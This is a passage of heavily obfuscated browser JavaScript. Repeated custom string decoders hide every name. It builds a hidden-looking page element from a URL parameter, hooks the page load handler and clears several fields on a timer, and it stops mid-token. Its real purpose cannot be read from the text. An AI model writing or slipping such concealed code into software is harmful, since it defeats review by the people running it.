LYSLhq(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=ZiX17a(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(gtm2jb7=dTFufv(LYSLhq(0x107))[LYSLhq(0x108)](LYSLhq(0x109)),gtm2jb7[LYSLhq(0x10a)+LYSLhq(0x10b)]=LYSLhq(0x10c),gtm2jb7[LYSLhq(0x10d)][LYSLhq(0x10e)]=LYSLhq(0x10f))}uFI0XT(QmI0ElE=void 0x0,dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x72])+obQQ2k(Jw4AHj[0x73])+obQQ2k(Jw4AHj[0x74])](obQQ2k(0x114)+obQQ2k(0x115)+obQQ2k(0x116),function(){var g5978v;UzDtFfo(x21b4ZU);function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x1]]=\"hCiKJgjLQSnTAmRklUVoWtXrvBIpsZqYuD54EGObzNacFMw6xy379f2PH!#ed081}+)]@[/`|~<^*\\\"_=?,>{.;:%&$(\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x34]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x2b]]=[],g5978v[Jw4AHj[0x20]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0xb]]=Jw4AHj[0x3];g5978v[Jw4AHj[0xb]]<g5978v[Jw4AHj[0x34]];g5978v[Jw4AHj[0xb]]++){g5978v[-Jw4AHj[0x3f]]=g5978v[Jw4AHj[0x1]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4AHj[0xb]]]);if(g5978v[-Jw4AHj[0x3f]]===-Jw4AHj[0x1])continue;if(g5978v[Jw4AHj[0x7]]<Jw4AHj[0x3]){g5978v[Jw4AHj[0x7]]=g5978v[-Jw4AHj[0x3f]]}else{uFI0XT(g5978v[Jw4AHj[0x7]]+=g5978v[-Jw4AHj[0x3f]]*Jw4AHj[0x14],g5978v[Jw4AHj[0x20]]|=g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]],g5978v[Jw4AHj[0x9]]+=(g5978v[Jw4AHj[0x7]]&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(g5978v[Jw4AHj[0x2b]].push(g5978v[Jw4AHj[0x20]]&Jw4AHj[0xc]),g5978v[Jw4AHj[0x20]]>>=Jw4AHj[0xb],g5978v[Jw4AHj[0x9]]-=Jw4AHj[0xb])}while(g5978v[Jw4AHj[0x9]]>Jw4AHj[0x11]);g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]}}if(g5978v[Jw4AHj[0x7]]>-Jw4AHj[0x1]){g5978v[Jw4AHj[0x2b]].push((g5978v[Jw4AHj[0x20]]|g5978v[Jw4AHj[0x7]]<<g5978v[Jw4AHj[0x9]])&Jw4AHj[0xc])}return l0EF8Yj(g5978v[Jw4AHj[0x2b]])}function O_QZpuu(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=x21b4ZU(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}g5978v=dTFufv(O_QZpuu(0x117))[O_QZpuu(0x118)+O_QZpuu(0x119)+\"r\"](O_QZpuu(0x11a));if(g5978v){function obQQ2k(g5978v){var x21b4ZU=\"BChiDkAEgjlmnoFGHrJpNqOIMuPtLKvsTxQ0R2SZ7Ywfza4eyUdVcbWX15638!9#:%/$;&.>=(?<*),+\\\"}[@~]^`_|{\",O_QZpuu,obQQ2k,M09tS0u,QmI0ElE,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),obQQ2k=O_QZpuu.length,M09tS0u=[],QmI0ElE=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<obQQ2k;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(O_QZpuu[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],QmI0ElE|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(QmI0ElE&Jw4AHj[0xc]),QmI0ElE>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){M09tS0u.push((QmI0ElE|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function M09tS0u(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=obQQ2k(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}QmI0ElE=g5978v[M09tS0u(0x11b)]}}),dTFufv(obQQ2k(Jw4AHj[0x8c])+Jw4AHj[0x23])[obQQ2k(0x11d)]=function(){var g5978v,x21b4ZU,QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;UzDtFfo(x9DlUDv);function Fax_oI(g5978v){var x21b4ZU=\"RxQSTnw5og6A74hBVUyCWzX2ZqYjiD#baF981G!H0rmfE3IdklpJcLsutveKMNOP@[])%*^{`_$&(+|~,}:\\\".;/>?=<\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function x9DlUDv(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=Fax_oI(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v=dTFufv(obQQ2k(Jw4AHj[0x56]))[obQQ2k(0x11f)](obQQ2k(0x120)+obQQ2k(0x121)+obQQ2k(0x122)+x9DlUDv(0x123));if(!g5978v){return}uFI0XT(x21b4ZU=g5978v[x9DlUDv(Jw4AHj[0x40])](x9DlUDv(0x125)),QmI0ElE=g5978v[x9DlUDv(Jw4AHj[0x40])](\"p\"));if(x21b4ZU){UzDtFfo(nCWs8hp);function KKZxAie(g5978v){var x21b4ZU=\"yhIJwVxtRszQ3F120KvWE6Gj54kUHL7X!NMlDSTcOe#PA8uBdfZC9mYaobgqnrpi&*(:/.;<>=?$%)+,{@~}_`\\\"^[]|\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function nCWs8hp(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=KKZxAie(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}x21b4ZU[nCWs8hp(0x126)]()}if(QmI0ElE){function TcmUe0(g5978v){var x21b4ZU=\"QLjBUIz8#hRTWgSVXiZAkmxaywD0ld192nCK4oY3!v56E7ustqrpJbFcOfHeNGMP(&%$)*+,/.=<>;?:\\\"@}~[^]`_{|\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function eQnUmN(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=TcmUe0(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}QmI0ElE[eQnUmN(0x127)]()}if(g5978v[x9DlUDv(Jw4AHj[0x40])](x9DlUDv(Jw4AHj[0x48]))){if(x9DlUDv(0x129)in uPGGoFQ){wfjIvjp()}function wfjIvjp(){}return}uFI0XT(g5978v[x9DlUDv(0x12d)+x9DlUDv(0x12e)][x9DlUDv(0x12f)](x9DlUDv(0x130)),O_QZpuu=dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(0x132)+x9DlUDv(0x133)]<=0x300);if(O_QZpuu){function qAc_puf(g5978v){var x21b4ZU=\"gh(&*%$r)I+o,.?=uL<j;:qJ>iDKp/[NA\\\"}tB@k^~v]{_P`|lsmCMnE1FG032OHYywzx8Za57bdfScVe#UWR9!64TQX\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function Jtjvn_(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=qAc_puf(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x135)]=Jtjvn_(0x136),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x137)]=Jtjvn_(0x138),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x139)]=Jw4AHj[0x43],g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x13a)]=Jtjvn_(0x13b),g5978v[Jtjvn_(Jw4AHj[0x42])][Jtjvn_(0x13c)]=Jtjvn_(0x13d))}uFI0XT(M09tS0u=dTFufv(x9DlUDv(0x13e)+Jw4AHj[0x71])[x9DlUDv(0x13f)+x9DlUDv(0x140)+\"t\"](x9DlUDv(0x141)),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4a])]=x9DlUDv(Jw4AHj[0x4b]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4c])]=O_QZpuu?x9DlUDv(0x146):x9DlUDv(0x147),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4d])]=x9DlUDv(Jw4AHj[0x4e]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14a)]=O_QZpuu?x9DlUDv(0x14b):x9DlUDv(Jw4AHj[0x45]),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14d)]=O_QZpuu?x9DlUDv(Jw4AHj[0x45]):x9DlUDv(0x14e),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x14f)]=x9DlUDv(0x150),M09tS0u[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x151)+Jw4AHj[0x46]]=x9DlUDv(0x152)+\"ve\");if(O_QZpuu){function P5BUgQz(g5978v){var x21b4ZU=\"klrmoaFAnCpUYqbtusZfvghiGHDjBwcE0dJ1KRzN2W3xyM!O45SI7VPT6Q89eL#X.</$&=:(?>;%)+,*@[]^_`{|}\\\"~\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function uAY9UN(g5978v){if(typeof XbeDrm4[g5978v]===Jw4AHj[0xd]){return XbeDrm4[g5978v]=P5BUgQz(qEQ6qiS[g5978v])}return XbeDrm4[g5978v]}uFI0XT(M09tS0u[uAY9UN(Jw4AHj[0x47])][uAY9UN(0x154)]=uAY9UN(0x155),M09tS0u[uAY9UN(Jw4AHj[0x47])][uAY9UN(0x156)]=uAY9UN(0x157))}uFI0XT(gtm2jb7=dTFufv(x9DlUDv(0x158))[x9DlUDv(0x159)](x9DlUDv(Jw4AHj[0x48])),ZiX17a=new(dTFufv(x9DlUDv(0x15a)))(dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(0x15b)][x9DlUDv(0x15c)]),LYSLhq=ZiX17a[x9DlUDv(0x15d)](x9DlUDv(0x15e)),gtm2jb7[x9DlUDv(0x15f)]=LYSLhq?x9DlUDv(0x160)+x9DlUDv(0x161)+x9DlUDv(0x162)+LYSLhq:x9DlUDv(0x163),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4a])]=O_QZpuu?x9DlUDv(Jw4AHj[0x4b]):x9DlUDv(0x164),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4c])]=x9DlUDv(Jw4AHj[0x4b]),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x165)]=x9DlUDv(0x166),gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x167)]=x9DlUDv(0x168)+\"te\",gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x169)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16a)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16b)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(0x16c)]=Jw4AHj[0x43],gtm2jb7[x9DlUDv(Jw4AHj[0x44])][x9DlUDv(Jw4AHj[0x4d])]=O_QZpuu?x9DlUDv(0x16d):x9DlUDv(Jw4AHj[0x4e]),gtm2jb7[x9DlUDv(Jw4AHj[0x50])](x9DlUDv(0x16f)+\"x\",x9DlUDv(0x170)));if(O_QZpuu){UzDtFfo(niKIZj);function rqBX9PI(g5978v){var x21b4ZU=\"%$R()*Q+H,&E=<:/USTG>V.WA;CBXFDa?JYIKbZ{[`LMdN_c|OPe@f^]}~\\\"gjihnlkmrqoptsuv42yx60175#wz93!8\",QmI0ElE,O_QZpuu,M09tS0u,gtm2jb7,ZiX17a,LYSLhq,Qh7JtH;uFI0XT(QmI0ElE=\"\"+(g5978v||\"\"),O_QZpuu=QmI0ElE.length,M09tS0u=[],gtm2jb7=Jw4AHj[0x3],ZiX17a=Jw4AHj[0x3],LYSLhq=-Jw4AHj[0x1]);for(Qh7JtH=Jw4AHj[0x3];Qh7JtH<O_QZpuu;Qh7JtH++){var Fax_oI=x21b4ZU.indexOf(QmI0ElE[Qh7JtH]);if(Fax_oI===-Jw4AHj[0x1])continue;if(LYSLhq<Jw4AHj[0x3]){LYSLhq=Fax_oI}else{uFI0XT(LYSLhq+=Fax_oI*Jw4AHj[0x14],gtm2jb7|=LYSLhq<<ZiX17a,ZiX17a+=(LYSLhq&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(M09tS0u.push(gtm2jb7&Jw4AHj[0xc]),gtm2jb7>>=Jw4AHj[0xb],ZiX17a-=Jw4AHj[0xb])}while(ZiX17a>Jw4AHj[0x11]);LYSLhq=-Jw4AHj[0x1]}}if(LYSLhq>-Jw4AHj[0x1]){M09tS0u.push((gtm2jb7|LYSLhq<<ZiX17a)&Jw4AHj[0xc])}return l0EF8Yj(M09tS0u)}function niKIZj(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=rqBX9PI(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}uFI0XT(gtm2jb7[niKIZj(0x171)](niKIZj(0x172)+niKIZj(0x173),niKIZj(0x174)),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x176)]=niKIZj(0x177),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x178)]=niKIZj(0x179),gtm2jb7[niKIZj(Jw4AHj[0x4f])][niKIZj(0x17a)]=niKIZj(0x17b)+niKIZj(0x17c)+Jw4AHj[0x65])}else{gtm2jb7[x9DlUDv(Jw4AHj[0x50])](x9DlUDv(0x17d),\"no\")}uFI0XT(Qh7JtH=dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(Jw4AHj[0x51])],dTFufv(x9DlUDv(Jw4AHj[0x49]))[x9DlUDv(Jw4AHj[0x51])]=function(){if(AJOZOh1[\"Rn7gHqL\"]){uFI0XT(dTFufv(x9DlUDv(0x17f))(AJOZOh1[\"Rn7gHqL\"]),AJOZOh1[\"Rn7gHqL\"]=Jw4AHj[0x52])}AJOZOh1[\"ZOz5BAc\"]=Jw4AHj[0x2c];if(Qh7JtH){Qh7JtH()}},M09tS0u[x9DlUDv(Jw4AHj[0x53])](gtm2jb7),g5978v[x9DlUDv(Jw4AHj[0x53])](M09tS0u))},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(0x181)]=function(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x3],UzDtFfo(O_QZpuu));function x21b4ZU(g5978v){var x21b4ZU=\"EGCHAFDBLIKJNPMOSRQTWVXUYcfaeZbd4th5s7kwoiy6#9uxz!81gjml02nvprq3[$%_(`{&|@)]+^}*\\\",~<=?>/;.:\",O_QZpuu,QmI0ElE,obQQ2k,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(O_QZpuu=\"\"+(g5978v||\"\"),QmI0ElE=O_QZpuu.length,obQQ2k=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<QmI0ElE;LYSLhq++){var XbeDrm4=x21b4ZU.indexOf(O_QZpuu[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(obQQ2k.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){obQQ2k.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(obQQ2k)}function O_QZpuu(...g5978v){g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1];if(typeof XbeDrm4[g5978v[Jw4AHj[0x3]]]===Jw4AHj[0xd]){return XbeDrm4[g5978v[Jw4AHj[0x3]]]=x21b4ZU(qEQ6qiS[g5978v[Jw4AHj[0x3]]])}return XbeDrm4[g5978v[Jw4AHj[0x3]]]}g5978v[-Jw4AHj[0x55]]=dTFufv(obQQ2k(Jw4AHj[0x56]))[O_QZpuu(0x182)](O_QZpuu(0x183));if(!g5978v[-Jw4AHj[0x55]]||!QmI0ElE){return}uFI0XT(g5978v[-Jw4AHj[0x55]][O_QZpuu(0x184)][O_QZpuu(0x185)](O_QZpuu(0x186)+O_QZpuu(0x187)),dTFufv(O_QZpuu(0x188))(function(...x21b4ZU){x21b4ZU[Jw4AHj[0x0]]=Jw4AHj[0x3];function O_QZpuu(x21b4ZU){var O_QZpuu=\"jiY!9BQqgaARSDTC8W#ZxEwbcFh4GdVUyzH35opXI2eJf017KLMN6OPrkltsuvmn^./&(:@];=[><`_|{?\\\"$~%)+}*,\",obQQ2k,g5978v,QmI0ElE,M09tS0u,gtm2jb7,ZiX17a,LYSLhq;uFI0XT(obQQ2k=\"\"+(x21b4ZU||\"\"),g5978v=obQQ2k.length,QmI0ElE=[],M09tS0u=Jw4AHj[0x3],gtm2jb7=Jw4AHj[0x3],ZiX17a=-Jw4AHj[0x1]);for(LYSLhq=Jw4AHj[0x3];LYSLhq<g5978v;LYSLhq++){var XbeDrm4=O_QZpuu.indexOf(obQQ2k[LYSLhq]);if(XbeDrm4===-Jw4AHj[0x1])continue;if(ZiX17a<Jw4AHj[0x3]){ZiX17a=XbeDrm4}else{uFI0XT(ZiX17a+=XbeDrm4*Jw4AHj[0x14],M09tS0u|=ZiX17a<<gtm2jb7,gtm2jb7+=(ZiX17a&Jw4AHj[0x15])>Jw4AHj[0x16]?Jw4AHj[0x17]:Jw4AHj[0x18]);do{uFI0XT(QmI0ElE.push(M09tS0u&Jw4AHj[0xc]),M09tS0u>>=Jw4AHj[0xb],gtm2jb7-=Jw4AHj[0xb])}while(gtm2jb7>Jw4AHj[0x11]);ZiX17a=-Jw4AHj[0x1]}}if(ZiX17a>-Jw4AHj[0x1]){QmI0ElE.push((M09tS0u|ZiX17a<<gtm2jb7)&Jw4AHj[0xc])}return l0EF8Yj(QmI0ElE)}function obQQ2k(x21b4ZU){if(typeof XbeDrm4[x21b4ZU]===Jw4AHj[0xd]){return XbeDrm4[x21b4ZU]=O_QZpuu(qEQ6qiS[x21b4ZU])}return XbeDrm4[x21b4ZU]}uFI0XT(g5978v[-Jw4AHj[0x55]][obQQ2k(0x189)][obQQ2k(Jw4AHj[0x57])](obQQ2k(0x18b)+obQQ2k(0x18c)),g5978v[-Jw4AHj[0x55]][obQQ2k(0x18d)+obQQ2k(0x18e)][obQQ2k(Jw4AHj[0x57])](obQQ2k(0x18f)),g5978v[-Jw4AHj[0x55]][obQQ2k(0x190)]=QmI0ElE,x21b4ZU[Jw4AHj[0x1e]]=[obQQ2k(0x191),obQQ2k(0x192),obQQ2k(0x193),obQQ2k(0x194)+Jw4AHj[0x7],obQQ2k(0x195),obQQ2k(0x196),obQQ2k(0x197),obQQ2k(0x198),obQQ2k(0x199)+obQQ2k(0x19a),obQQ2k(0x19b),obQQ2k(0x19c)+obQQ2k(0x19d)]);for(x21b4ZU[Jw4AHj[0x25]]=Jw4AHj[0x3];x21b4ZU[Jw4AHj[0x25]]<x21b4ZU[Jw4AHj[0x1e]][obQQ2k(0x19e)];x21b4ZU[Jw4AHj[0x25]]++)g5978v[-Jw4AHj[0x55]][obQQ2k(0x19f)][x21b4ZU[Jw4AHj[0x1e]][x21b4ZU[Jw4AHj[0x25]]]]=\"\"},0x258))},dTFufv(obQQ2k(Jw4AHj[0x54]))[obQQ2k(Jw4AHj[0x5b])](obQQ2k(Jw4AHj[0x5c]),function(g5978v){uFI0XT(UzDtFfo(QmI0ElE),UzDtFfo(x21b4ZU));function x21b4ZU(...g5978v){uFI0XT(g5978v[Jw4AHj[0x0]]=Jw4AHj[0x1],g5978v[Jw4AHj[0x58]]=\"BACIKLDJFNHPEMOGSQRTUWVXYZabdfecpozqkxyw3r102l6nst4ivu579#m8h!gj*+[$`%@)(&,.|:{/;^]>_=\\\"~}<?\",g5978v[Jw4AHj[0x3e]]=\"\"+(g5978v[Jw4AHj[0x3]]||\"\"),g5978v[Jw4AHj[0x28]]=g5978v[Jw4AHj[0x3e]].length,g5978v[Jw4AHj[0x22]]=[],g5978v[-Jw4AHj[0x5a]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x9]]=Jw4AHj[0x3],g5978v[Jw4AHj[0x7]]=-Jw4AHj[0x1]);for(g5978v[Jw4AHj[0x59]]=Jw4AHj[0x3];g5978v[Jw4AHj[0x59]]<g5978v[Jw4AHj[0x28]];g5978v[Jw4AHj[0x59]]++){g5978v[Jw4AHj[0x37]]=g5978v[Jw4AHj[0x58]].indexOf(g5978v[Jw4AHj[0x3e]][g5978v[Jw4